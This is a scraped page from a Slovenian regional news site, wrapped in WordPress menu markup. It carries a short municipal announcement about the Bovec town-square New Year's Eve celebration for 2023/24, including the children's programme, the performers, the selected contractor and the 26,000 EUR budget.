</script><div id=td_uid_6_697217ab310ed class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/tvoja-edinstvenost-je-tvoja-najvecja-moc-foto/" rel="bookmark" title="&#8220;Tvoja edinstvenost je tvoja največja moč&#8221; #foto"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2024/11/Znanih-je-deset-nominirank-za-inzenirko-leta-2024-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2024/11/Znanih-je-deset-nominirank-za-inzenirko-leta-2024-218x150.png 218w, https://go-portal.si/wp-content/uploads/2024/11/Znanih-je-deset-nominirank-za-inzenirko-leta-2024-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8220;Tvoja edinstvenost je tvoja največja moč&#8221; #foto"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/tvoja-edinstvenost-je-tvoja-najvecja-moc-foto/" rel="bookmark" title="&#8220;Tvoja edinstvenost je tvoja največja moč&#8221; #foto">&#8220;Tvoja edinstvenost je tvoja največja moč&#8221; #foto</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/novogoriska-lisicka-do-veleslalomskega-rezultata-kariere-v-kranjski-gori/" rel="bookmark" title="Novogoriška &#8220;lisička&#8221; do veleslalomskega rezultata kariere v Kranjski Gori"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/01/Ana-Bucik-Foto-FB-SloSki-Alpine-team1-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/01/Ana-Bucik-Foto-FB-SloSki-Alpine-team1-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/01/Ana-Bucik-Foto-FB-SloSki-Alpine-team1-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2023/01/Ana-Bucik-Foto-FB-SloSki-Alpine-team1-713x486.jpg 713w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Novogoriška &#8220;lisička&#8221; do veleslalomskega rezultata kariere v Kranjski Gori"/></a></div>                <a href="https://go-portal.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/novogoriska-lisicka-do-veleslalomskega-rezultata-kariere-v-kranjski-gori/" rel="bookmark" title="Novogoriška &#8220;lisička&#8221; do veleslalomskega rezultata kariere v Kranjski Gori">Novogoriška &#8220;lisička&#8221; do veleslalomskega rezultata kariere v Kranjski Gori</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/desetici-aneja-dopliharja-v-kanadi/" rel="bookmark" title="Desetici parakolesarja Aneja Dopliharja v Kanadi"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2021/08/Anej-Doplihar-2-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2021/08/Anej-Doplihar-2-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2021/08/Anej-Doplihar-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Desetici parakolesarja Aneja Dopliharja v Kanadi"/></a></div>                <a href="https://go-portal.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/desetici-aneja-dopliharja-v-kanadi/" rel="bookmark" title="Desetici parakolesarja Aneja Dopliharja v Kanadi">Desetici parakolesarja Aneja Dopliharja v Kanadi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/luka-bozic-na-vltavi-v-pragi-pokoril-konkurenco/" rel="bookmark" title="Luka Božič na Vltavi v Pragi pokoril svetovno konkurenco"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2018/09/Luka-Božič2-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2018/09/Luka-Božič2-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2018/09/Luka-Božič2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Luka Božič na Vltavi v Pragi pokoril svetovno konkurenco"/></a></div>                <a href="https://go-portal.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/luka-bozic-na-vltavi-v-pragi-pokoril-konkurenco/" rel="bookmark" title="Luka Božič na Vltavi v Pragi pokoril svetovno konkurenco">Luka Božič na Vltavi v Pragi pokoril svetovno konkurenco</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/eva-pavlovic-mori-z-reprezentanco-v-zlato-evropsko-ligo-in-na-euro/" rel="bookmark" title="Eva Pavlović Mori: V Zlato evropsko ligo in na Euro, zatem pa v Turčijo"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2022/04/Eva-Pavlovic-Mori-Foto-OZS1-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2022/04/Eva-Pavlovic-Mori-Foto-OZS1-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2022/04/Eva-Pavlovic-Mori-Foto-OZS1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Eva Pavlović Mori: V Zlato evropsko ligo in na Euro, zatem pa v Turčijo"/></a></div>                <a href="https://go-portal.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/eva-pavlovic-mori-z-reprezentanco-v-zlato-evropsko-ligo-in-na-euro/" rel="bookmark" title="Eva Pavlović Mori: V Zlato evropsko ligo in na Euro, zatem pa v Turčijo">Eva Pavlović Mori: V Zlato evropsko ligo in na Euro, zatem&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_697217ab310ed" data-td_block_id="td_uid_6_697217ab310ed"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_697217ab310ed" data-td_block_id="td_uid_6_697217ab310ed"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5354"><a href="https://go-portal.si/rubrika/kronika/">Kronika</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_697217ab31d77_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_697217ab31d77" ><script>var block_td_uid_7_697217ab31d77 = new tdBlock();
block_td_uid_7_697217ab31d77.id = "td_uid_7_697217ab31d77";
block_td_uid_7_697217ab31d77.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"1520","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_7_697217ab31d77_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_697217ab31d77_rand","tdc_css_class_style":"td_uid_7_697217ab31d77_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_697217ab31d77.td_column_number = "3";
block_td_uid_7_697217ab31d77.block_type = "td_block_mega_menu";
block_td_uid_7_697217ab31d77.post_count = "5";
block_td_uid_7_697217ab31d77.found_posts = "1268";
block_td_uid_7_697217ab31d77.header_color = "";
block_td_uid_7_697217ab31d77.ajax_pagination_infinite_stop = "";
block_td_uid_7_697217ab31d77.max_num_pages = "254";
tdBlocksArray.push(block_td_uid_7_697217ab31d77);
</script><div id=td_uid_7_697217ab31d77 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/nasli-bombo-iz-2-svetovne-vojne/" rel="bookmark" title="Našli bombo iz 2 svetovne vojne!"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Našli bombo iz 2 svetovne vojne!"/></a></div>                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/nasli-bombo-iz-2-svetovne-vojne/" rel="bookmark" title="Našli bombo iz 2 svetovne vojne!">Našli bombo iz 2 svetovne vojne!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/zaseg-droge-na-mejnem-prehodu/" rel="bookmark" title="Zaseg droge na mejnem prehodu"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Trava-Dragonja-13012026-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2026/01/Trava-Dragonja-13012026-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2026/01/Trava-Dragonja-13012026-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Zaseg droge na mejnem prehodu"/></a></div>                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/zaseg-droge-na-mejnem-prehodu/" rel="bookmark" title="Zaseg droge na mejnem prehodu">Zaseg droge na mejnem prehodu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/katastrofalni-pozari-evakuacija-20-tisoc-ljudi-in-vsaj-18-smrtnih-zrtev-video/" rel="bookmark" title="Katastrofalni požari: Evakuacija 20 tisoč ljudi in vsaj 18 smrtnih žrtev #VIDEO"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.46.38-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.46.38-218x150.png 218w, https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.46.38-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Katastrofalni požari: Evakuacija 20 tisoč ljudi in vsaj 18 smrtnih žrtev #VIDEO"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/katastrofalni-pozari-evakuacija-20-tisoc-ljudi-in-vsaj-18-smrtnih-zrtev-video/" rel="bookmark" title="Katastrofalni požari: Evakuacija 20 tisoč ljudi in vsaj 18 smrtnih žrtev #VIDEO">Katastrofalni požari: Evakuacija 20 tisoč ljudi in vsaj 18 smrtnih žrtev&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/prehiteval-pred-delovno-zaporo-trcil-v-tovornjak-od-katerega-ga-ja-odbilo-na-betonsko-zascitno-ograjo/" rel="bookmark" title="Prehiteval pred delovno zaporo, trčil v tovornjak od katerega ga ja odbilo na betonsko zaščitno ograjo"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-218x150.png 218w, https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Prehiteval pred delovno zaporo, trčil v tovornjak od katerega ga ja odbilo na betonsko zaščitno ograjo"/></a></div>                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/prehiteval-pred-delovno-zaporo-trcil-v-tovornjak-od-katerega-ga-ja-odbilo-na-betonsko-zascitno-ograjo/" rel="bookmark" title="Prehiteval pred delovno zaporo, trčil v tovornjak od katerega ga ja odbilo na betonsko zaščitno ograjo">Prehiteval pred delovno zaporo, trčil v tovornjak od katerega ga ja&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/osebno-vozilo-prevrnilo-na-streho/" rel="bookmark" title="Osebno vozilo prevrnilo na streho&#8230;"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Osebno vozilo prevrnilo na streho&#8230;"/></a></div>                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/osebno-vozilo-prevrnilo-na-streho/" rel="bookmark" title="Osebno vozilo prevrnilo na streho&#8230;">Osebno vozilo prevrnilo na streho&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_697217ab31d77" data-td_block_id="td_uid_7_697217ab31d77"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_697217ab31d77" data-td_block_id="td_uid_7_697217ab31d77"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5355"><a href="https://go-portal.si/rubrika/vas-glas/">Vaš Glas</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_697217ab3276e_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_697217ab3276e" ><script>var block_td_uid_8_697217ab3276e = new tdBlock();
block_td_uid_8_697217ab3276e.id = "td_uid_8_697217ab3276e";
block_td_uid_8_697217ab3276e.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"1521","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_8_697217ab3276e_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_697217ab3276e_rand","tdc_css_class_style":"td_uid_8_697217ab3276e_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_697217ab3276e.td_column_number = "3";
block_td_uid_8_697217ab3276e.block_type = "td_block_mega_menu";
block_td_uid_8_697217ab3276e.post_count = "5";
block_td_uid_8_697217ab3276e.found_posts = "163";
block_td_uid_8_697217ab3276e.header_color = "";
block_td_uid_8_697217ab3276e.ajax_pagination_infinite_stop = "";
block_td_uid_8_697217ab3276e.max_num_pages = "33";
tdBlocksArray.push(block_td_uid_8_697217ab3276e);
</script><div id=td_uid_8_697217ab3276e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/forum-sao-paolo-in-kulturna-vojna-v-cerknem/" rel="bookmark" title="FORUM SAO PAOLO IN KULTURNA VOJNA V CERKNEM"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/04/sao-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2023/04/sao-218x150.png 218w, https://go-portal.si/wp-content/uploads/2023/04/sao-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="FORUM SAO PAOLO IN KULTURNA VOJNA V CERKNEM"/></a></div>                <a href="https://go-portal.si/rubrika/goriska-24/" class="td-post-category">Goriška 24</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/forum-sao-paolo-in-kulturna-vojna-v-cerknem/" rel="bookmark" title="FORUM SAO PAOLO IN KULTURNA VOJNA V CERKNEM">FORUM SAO PAOLO IN KULTURNA VOJNA V CERKNEM</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/edvard-kadic-ne-gre-za-leve-ali-desne-gre-za-nore-in-normalne/" rel="bookmark" title="Edvard Kadič: Ne gre za leve ali desne, gre za nore in normalne"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/02/Edvard-Kadic1-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2023/02/Edvard-Kadic1-218x150.png 218w, https://go-portal.si/wp-content/uploads/2023/02/Edvard-Kadic1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Edvard Kadič: Ne gre za leve ali desne, gre za nore in normalne"/></a></div>                <a href="https://go-portal.si/rubrika/vas-glas/" class="td-post-category">Vaš Glas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/edvard-kadic-ne-gre-za-leve-ali-desne-gre-za-nore-in-normalne/" rel="bookmark" title="Edvard Kadič: Ne gre za leve ali desne, gre za nore in normalne">Edvard Kadič: Ne gre za leve ali desne, gre za nore&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/igor-omerza-gost-goriskih-vecerov/" rel="bookmark" title="Igor Omerza gost Goriških večerov"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/02/Igor-Omerza3-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2023/02/Igor-Omerza3-218x150.png 218w, https://go-portal.si/wp-content/uploads/2023/02/Igor-Omerza3-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Igor Omerza gost Goriških večerov"/></a></div>                <a href="https://go-portal.si/rubrika/vas-glas/" class="td-post-category">Vaš Glas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/igor-omerza-gost-goriskih-vecerov/" rel="bookmark" title="Igor Omerza gost Goriških večerov">Igor Omerza gost Goriških večerov</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/dr-anze-logar-prenehati-z-delitvami-in-poiskati-pot-dialoga/" rel="bookmark" title="Dr. Anže Logar: Prenehati z delitvami in poiskati pot dialoga"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/01/Anze-Logar-Foto-FB-Anze-Logar-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/01/Anze-Logar-Foto-FB-Anze-Logar-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/01/Anze-Logar-Foto-FB-Anze-Logar-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dr. Anže Logar: Prenehati z delitvami in poiskati pot dialoga"/></a></div>                <a href="https://go-portal.si/rubrika/vas-glas/" class="td-post-category">Vaš Glas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/dr-anze-logar-prenehati-z-delitvami-in-poiskati-pot-dialoga/" rel="bookmark" title="Dr. Anže Logar: Prenehati z delitvami in poiskati pot dialoga">Dr. Anže Logar: Prenehati z delitvami in poiskati pot dialoga</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/lojze-peterle-in-joze-mozina-gosta-pogovornega-vecera-v-kobaridu/" rel="bookmark" title="Lojze Peterle in Jože Možina gosta pogovornega večera v Kobaridu"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/01/Pogovorni-vecer-Kobarid-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2023/01/Pogovorni-vecer-Kobarid-218x150.png 218w, https://go-portal.si/wp-content/uploads/2023/01/Pogovorni-vecer-Kobarid-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lojze Peterle in Jože Možina gosta pogovornega večera v Kobaridu"/></a></div>                <a href="https://go-portal.si/rubrika/vas-glas/" class="td-post-category">Vaš Glas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/lojze-peterle-in-joze-mozina-gosta-pogovornega-vecera-v-kobaridu/" rel="bookmark" title="Lojze Peterle in Jože Možina gosta pogovornega večera v Kobaridu">Lojze Peterle in Jože Možina gosta pogovornega večera v Kobaridu</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_697217ab3276e" data-td_block_id="td_uid_8_697217ab3276e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_697217ab3276e" data-td_block_id="td_uid_8_697217ab3276e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://go-portal.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Išči" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://go-portal.si/">Doma</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ogled vseh prispevkov v Aktualno" class="entry-crumb" href="https://go-portal.si/rubrika/aktualno/">Aktualno</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">SILVESTROVANJE 2023/24 NA BOVŠKEM TRGU</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-21981" class="post-21981 post type-post status-publish format-standard has-post-thumbnail hentry category-aktualno category-featured category-goriska-24 category-povej-na-glas category-slovenija" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            
            <header class="td-post-title">
                <h1 class="entry-title">SILVESTROVANJE 2023/24 NA BOVŠKEM TRGU</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-29T18:23:32+00:00" >29. novembra, 2023</time></span>                                                        </div>

            </header>

        </div>

        <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgo-portal.si%2Fsilvestrovanje-2023-24-na-bovskem-trgu%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Delite na Facebooku</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=SILVESTROVANJE+2023%2F24+NA+BOV%C5%A0KEM+TRGU&url=https%3A%2F%2Fgo-portal.si%2Fsilvestrovanje-2023-24-na-bovskem-trgu%2F&via=GoPortalSi"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Deli na Twitterju</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://go-portal.si/silvestrovanje-2023-24-na-bovskem-trgu/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://go-portal.si/silvestrovanje-2023-24-na-bovskem-trgu/&amp;media=https://go-portal.si/wp-content/uploads/2023/11/l_853149_1.jpg&description=SILVESTROVANJE+2023%2F24+NA+BOV%C5%A0KEM+TRGU" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=SILVESTROVANJE+2023%2F24+NA+BOV%C5%A0KEM+TRGU%20-%20https%3A%2F%2Fgo-portal.si%2Fsilvestrovanje-2023-24-na-bovskem-trgu%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>

        <div class="td-post-content">

        <style>.td-post-featured-image {display: none;}</style><div class="td-post-featured-image"><figure><a href="https://go-portal.si/wp-content/uploads/2023/11/l_853149_1.jpg" data-caption="Vir: Občina Bovec
"><img width="696" height="392" class="entry-thumb td-modal-image" src="https://go-portal.si/wp-content/uploads/2023/11/l_853149_1-696x392.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/11/l_853149_1-696x392.jpg 696w, https://go-portal.si/wp-content/uploads/2023/11/l_853149_1-300x169.jpg 300w, https://go-portal.si/wp-content/uploads/2023/11/l_853149_1-1024x576.jpg 1024w, https://go-portal.si/wp-content/uploads/2023/11/l_853149_1-768x432.jpg 768w, https://go-portal.si/wp-content/uploads/2023/11/l_853149_1-1068x601.jpg 1068w, https://go-portal.si/wp-content/uploads/2023/11/l_853149_1-747x420.jpg 747w, https://go-portal.si/wp-content/uploads/2023/11/l_853149_1.jpg 1200w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="l_853149_1"/></a><figcaption class="wp-caption-text">Vir: Občina Bovec
</figcaption></figure></div>
        <div id="fb-root"></div>
<p style="font-weight: 400"><strong>Občina Bovec širšo javnost že zdaj obvešča o letošnjem silvestrovanju na osrednjem bovškem trgu.</strong></p>
<p>&nbsp;</p>
<p style="font-weight: 400">Kot že vrsto let doslej bo poskrbljeno za vse generacije, saj bo v popoldanskem času od 17. ure naprej za otroke program z Ribičem Pepetom, ob 22. uri pa se bo silvestrovanje prevesilo v sklepni del poslavljanja od starega in pozdravljanja novega leta.</p>
<p style="font-weight: 400">V novo leto nas bosta popeljala DJ in skupina Gadi.</p>
<p style="font-weight: 400">Občina Bovec je 9. 11. 2023 na svoji spletni strani objavila Javno povabilo na organizacijo in izvedbo silvestrovanja v Bovcu dne 31. 12. 2023 in otroškega silvestrovanja.</p>
<p style="font-weight: 400">Izvajalec Mandarina d.o.o.  v sodelovanju z Umetniško uprizarjanje, Dejan Vunjak s.p., je bil v skladu z merili izbran kot najugodnejši ponudnik. Občina bo za izvedbo in organizacijo prireditve zagotovila sredstva v višini 26.000,00 EUR. Dogajanje bo izvedeno v sodelovanju Kulturnim domom Bovec.</p>
<p>&nbsp;</p>
<p>Spletno uredništvo,</p>
<p>Vir: Občina Bovec</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

